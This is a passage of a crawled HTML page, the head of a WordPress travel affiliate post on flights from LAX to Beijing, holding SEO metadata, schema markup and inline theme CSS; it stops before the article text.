

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celebzero.com/lax-to-beijing/
body_size: 47192
content:

<!--code for dynamic campaign management starts here-->

<!--code for dynamic campaign management ends here-->







<!DOCTYPE html>
<html lang="en-US"  >
	
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='ir-site-verification-token' value='-1214415261'>
	<meta name='ir-site-verification-token' value='-1181385213'>
	<meta name='webgains-site-verification' content='cckdzkay' />

		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
	<link rel="preload" href="https://ad.admitad.com/b/mof7oskp6a94f8085bb2258e849a74/" as="image">
	
	<!--<script async src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js"></script>
	<script async src="/cdn-cgi/scripts/04b3eb47/cloudflare-static/mirage2.min.js"></script>
	<script defer src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js"></script>
	<script defer src="/cdn-cgi/scripts/04b3eb47/cloudflare-static/mirage2.min.js"></script>-->

	
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Flights from LAX to Beijing - Book Cheap Flights Online</title>
<meta name="description" content="Find the best deals on flights from LAX to Beijing . Book your tickets online and save big on your next trip to China. We offer affordable flights"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://celebzero.com/lax-to-beijing/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Flights from LAX to Beijing - Book Cheap Flights Online" />
<meta property="og:description" content="Find the best deals on flights from LAX to Beijing . Book your tickets online and save big on your next trip to China. We offer affordable flights" />
<meta property="og:url" content="https://celebzero.com/lax-to-beijing/" />
<meta property="og:site_name" content="Celebzero" />
<meta property="article:tag" content="lax to beijing" />
<meta property="article:section" content="Travel" />
<meta property="og:updated_time" content="2024-03-27T17:11:31+05:30" />
<meta property="og:image" content="https://celebzero.com/wp-content/uploads/2023/04/Untitled-design-2023-04-03T184522.199.webp" />
<meta property="og:image:secure_url" content="https://celebzero.com/wp-content/uploads/2023/04/Untitled-design-2023-04-03T184522.199.webp" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="640" />
<meta property="og:image:alt" content="lax to beijing" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-04-03T19:02:18+05:30" />
<meta property="article:modified_time" content="2024-03-27T17:11:31+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Flights from LAX to Beijing - Book Cheap Flights Online" />
<meta name="twitter:description" content="Find the best deals on flights from LAX to Beijing . Book your tickets online and save big on your next trip to China. We offer affordable flights" />
<meta name="twitter:image" content="https://celebzero.com/wp-content/uploads/2023/04/Untitled-design-2023-04-03T184522.199.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Amelia" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://celebzero.com/#person","name":"admin","url":"https://celebzero.com","logo":{"@type":"ImageObject","@id":"https://celebzero.com/#logo","url":"https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png","contentUrl":"https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png","caption":"admin","inLanguage":"en-US","width":"355","height":"80"},"image":{"@id":"https://celebzero.com/#logo"}},{"@type":"WebSite","@id":"https://celebzero.com/#website","url":"https://celebzero.com","name":"admin","publisher":{"@id":"https://celebzero.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://celebzero.com/wp-content/uploads/2023/04/Untitled-design-2023-04-03T184522.199.webp","url":"https://celebzero.com/wp-content/uploads/2023/04/Untitled-design-2023-04-03T184522.199.webp","width":"960","height":"640","caption":"lax to beijing","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://celebzero.com/lax-to-beijing/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://celebzero.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://celebzero.com/category/travel/","name":"Travel"}},{"@type":"ListItem","position":"3","item":{"@id":"https://celebzero.com/lax-to-beijing/","name":"The Best Airlines For Flying From LAX To Beijing\u00a0\u00a0"}}]},{"@type":"WebPage","@id":"https://celebzero.com/lax-to-beijing/#webpage","url":"https://celebzero.com/lax-to-beijing/","name":"Flights from LAX to Beijing - Book Cheap Flights Online","datePublished":"2023-04-03T19:02:18+05:30","dateModified":"2024-03-27T17:11:31+05:30","isPartOf":{"@id":"https://celebzero.com/#website"},"primaryImageOfPage":{"@id":"https://celebzero.com/wp-content/uploads/2023/04/Untitled-design-2023-04-03T184522.199.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://celebzero.com/lax-to-beijing/#breadcrumb"}},{"@type":"Person","@id":"https://celebzero.com/author/amelia/","name":"Amelia","url":"https://celebzero.com/author/amelia/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/580c03a8c71370729e016058daac7b9b6cf24ab559bc8cbff5b85804972a97b5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/580c03a8c71370729e016058daac7b9b6cf24ab559bc8cbff5b85804972a97b5?s=96&amp;d=mm&amp;r=g","caption":"Amelia","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Flights from LAX to Beijing - Book Cheap Flights Online","keywords":"lax to beijing","datePublished":"2023-04-03T19:02:18+05:30","dateModified":"2024-03-27T17:11:31+05:30","articleSection":"Emirates, Travel","author":{"@id":"https://celebzero.com/author/amelia/","name":"Amelia"},"publisher":{"@id":"https://celebzero.com/#person"},"description":"Find the best deals on flights from LAX to Beijing . Book your tickets online and save big on your next trip to China. We offer affordable flights","name":"Flights from LAX to Beijing - Book Cheap Flights Online","@id":"https://celebzero.com/lax-to-beijing/#richSnippet","isPartOf":{"@id":"https://celebzero.com/lax-to-beijing/#webpage"},"image":{"@id":"https://celebzero.com/wp-content/uploads/2023/04/Untitled-design-2023-04-03T184522.199.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://celebzero.com/lax-to-beijing/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Celebzero &raquo; Feed" href="https://celebzero.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celebzero &raquo; Comments Feed" href="https://celebzero.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://celebzero.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcelebzero.com%2Flax-to-beijing%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://celebzero.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcelebzero.com%2Flax-to-beijing%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Celebzero &raquo; Stories Feed" href="https://celebzero.com/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celebzero.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='pencisc-css' href='https://celebzero.com/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://celebzero.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesome-css' href='https://celebzero.com/wp-content/themes/pennews/css/font-awesome.min.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta+Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CKarla%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CFira+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='penci-portfolio-css' href='https://celebzero.com/wp-content/themes/pennews/css/portfolio.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css' href='https://celebzero.com/wp-content/themes/pennews/css/recipe.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://celebzero.com/wp-content/themes/pennews/css/review.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-style-css' href='https://celebzero.com/wp-content/themes/pennews/style.css?ver=6.6.4' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }h1, h2, h3, h4, h5, h6,.error404 .page-title,
		.error404 .penci-block-vc .penci-block__title, .footer__bottom.style-2 .block-title {font-family: 'Karla', sans-serif}h1, h2, h3, h4, h5, h6,.error404 .page-title,
		 .error404 .penci-block-vc .penci-block__title, .product_list_widget .product-title, .footer__bottom.style-2 .block-title {font-weight: 700}body, button, input, select, textarea,.penci-post-subtitle,.woocommerce ul.products li.product .button,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name{font-family: 'Fira Sans', sans-serif}.penci-topbar .topbar__trending h3.penci__post-title{ font-size: 13px; }.topbar__trending{ width:700px ; }.penci-topbar{ background-color:#f5f5f5 ; }.penci-topbar,.penci-topbar a, .penci-topbar ul li a{ color:#111111 ; }.penci-topbar a:hover , .penci-topbar ul li a:hover{ color:#00b0ff !important; }.topbar__social-media a:hover{ color:#00b0ff ; }.penci-topbar ul.menu li ul.sub-menu li a:hover{ color:#00b0ff ; }.penci-topbar .topbar__trending .headline-title{ background-color:#00b0ff ; }.penci-topbar .topbar__trending .headline-title{ color:#ffffff ; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-family: 'Karla', sans-serif; }.penci-post-pagination h5{ font-size:16px; }.penci-author-content h5 a{ font-size:16px; }.penci-post-related .item-related h4{ font-size:15px; }
		.penci-post-related .post-title-box .post-box-title,
		.post-comments .post-title-box .post-box-title, 
		.site-content .post-comments #respond h3{ font-size: 18px !important; }.penci-block-vc-pag  .penci-archive__list_posts .penci-post-item .entry-title{ font-size:24px; }.penci-block-vc-pag  .penci-archive__list_posts .penci-post-item .entry-title{ font-weight:400; }.penci-portfolio-wrap{ margin-left: 0px; margin-right: 0px; }.penci-portfolio-wrap .portfolio-item{ padding-left: 0px; padding-right: 0px; margin-bottom:0px; }.penci-menu-hbg-widgets .menu-hbg-title { font-family:'Karla', sans-serif }
		.woocommerce div.product .related > h2,.woocommerce div.product .upsells > h2,
		.post-title-box .post-box-title,.site-content #respond h3,.site-content .widget-title,
		.site-content .widgettitle,
		body.page-template-full-width.page-paged-2 .site-content .widget.penci-block-vc .penci-block__title,
		body:not( .page-template-full-width ) .site-content .widget.penci-block-vc .penci-block__title{ font-size:16px !important;font-weight:700 !important;font-family:'Karla', sans-serif !important; }.site-footer .penci-block-vc .penci-block__title{ font-weight:700;font-family:'Karla', sans-serif; }.penci-popup-login-register .penci-login-container a:hover{ color:#00b0ff ; }.penci-popup-login-register .penci-login-container .penci-login input[type="submit"]{ background-color:#00b0ff ; }body{ background-color: #fff; }.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{ background-color:#ffffff; }body, input, select, textarea,
			.widget.widget_display_replies li, .widget.widget_display_topics li,
			.widget ul li,
			.error404 .page-title,
			.entry-content .penci-recipe-heading h2,
			.entry-content .penci-recipe-title,
			#respond h3,.penci-review-text,#respond textarea, .wpcf7 textarea,
			.woocommerce .woocommerce-product-search input[type="search"],
			.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span,
			.woocommerce table.shop_table th,
			.woocommerce-page form .form-row .input-text,
			.select2-container--default .select2-selection--single .select2-selection__rendered,
			#respond label, .wpcf7 label,
			.mc4wp-form,
			#bbpress-forums li.bbp-body ul.forum li.bbp-forum-topic-count, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-reply-count,
			#bbpress-forums li.bbp-body ul.forum li.bbp-forum-freshness, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-freshness a, 
			#bbpress-forums li.bbp-body ul.topic li.bbp-forum-topic-count, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-voice-count,
			#bbpress-forums li.bbp-body ul.topic li.bbp-forum-reply-count, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-freshness > a,
			#bbpress-forums li.bbp-body ul.topic li.bbp-topic-freshness, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-reply-count,
			div.bbp-template-notice, div.indicator-hint,
			#bbpress-forums fieldset.bbp-form legend,
			.entry-content code, .wpb_text_column code, .entry-content blockquote.wp-block-quote p, .entry-content blockquote.wp-block-quote p,
			.penci_dark_layout blockquote.style-3, .penci_dark_layout blockquote.style-3 p,
			.penci_dark_layout blockquote.style-2,.penci_dark_layout blockquote.style-2 p,
